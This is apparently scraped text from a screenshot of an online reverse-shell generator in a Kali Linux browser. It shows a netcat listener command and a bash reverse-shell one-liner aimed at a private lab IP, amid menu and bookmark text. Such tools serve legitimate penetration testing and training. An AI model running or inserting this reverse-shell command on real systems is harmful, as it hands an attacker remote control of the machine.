 192.168.1.42 No Target 4% 1781 MiB 13:43 - 10/10/25
Ping Test Online - Reverse Shell Gen
https://www.revshells.com 8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB HTB Account Deepl
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.42 Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
sh -i >& /dev/tcp/192.168.1.42/443 0>&1